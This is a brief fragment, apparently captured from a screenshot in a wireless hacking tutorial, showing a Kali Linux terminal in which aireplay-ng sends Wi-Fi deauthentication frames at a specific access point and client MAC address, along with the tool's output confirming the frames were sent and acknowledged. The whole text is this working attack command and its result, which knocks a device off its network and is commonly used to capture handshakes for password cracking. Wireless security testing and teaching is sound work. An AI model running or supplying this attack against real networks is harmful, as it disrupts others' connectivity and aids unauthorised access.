 root@kali:~# aireplay-ng -0 2 -a 00:7F:28:C8:FC:3C -c 00:AE:FA:E0:6B:E9 wlan0mon
16:24:57  Waiting for beacon frame (BSSID: 00:7F:28:C8:FC:3C) on channel 1
16:24:58  Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [21|24 ACKs]
16:25:00  Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [41|97 ACKs]
root@kali:~#